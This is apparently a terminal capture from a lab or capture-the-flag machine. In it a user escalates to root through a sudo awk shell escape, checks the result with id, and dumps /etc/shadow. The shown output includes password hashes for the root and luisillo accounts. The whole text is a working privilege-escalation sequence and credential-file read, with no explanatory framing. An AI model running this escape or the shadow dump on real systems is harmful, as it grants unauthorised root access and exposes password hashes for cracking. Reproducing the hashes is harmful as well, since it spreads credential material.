 luisillo@b33cf983a571:/home$ sudo awk 'BEGIN {system("/bin/bash")}'
sudo awk 'BEGIN {system("/bin/bash")}'
root@b33cf983a571:/home# id
id
uid=0(root) gid=0(root) groups=0(root)
root@b33cf983a571:/home# cat /etc/shadow
cat /etc/shadow
root:$y$j9T$rt4IQz4ahmywF599kU0n00$czXnNw3psmI/0tWJAGDfY575NGqBIsAy8538gT.OTQ6:19882:0:99999:7:::
daemon:*:19873:0:99999:7:::
bin:*:19873:0:99999:7:::
sys:*:19873:0:99999:7:::
sync:*:19873:0:99999:7:::
games:*:19873:0:99999:7:::
man:*:19873:0:99999:7:::
lp:*:19873:0:99999:7:::
mail:*:19873:0:99999:7:::
news:*:19873:0:99999:7:::
uucp:*:19873:0:99999:7:::
proxy:*:19873:0:99999:7:::
www-data:*:19873:0:99999:7:::
backup:*:19873:0:99999:7:::
list:*:19873:0:99999:7:::
irc:*:19873:0:99999:7:::
_apt:*:19873:0:99999:7:::
nobody:*:19873:0:99999:7:::
ubuntu:!:19873:0:99999:7:::
systemd-network:!*:19879::::::
systemd-timesync:!*:19879::::::
messagebus:!:19879::::::
systemd-resolve:!*:19879::::::
sshd:!:19879::::::
_galera:!:19882::::::
mysql:!:19882::::::
luisillo:$y$j9T$QaYnpg3GXHmnkjUG9DCgq.$E/a3BU1q/QfOlSlg9WJ2w7dUAFYR9I/ZjPm0gZpZteA:19883:0:99999:7:::
root@b33cf983a571:/home#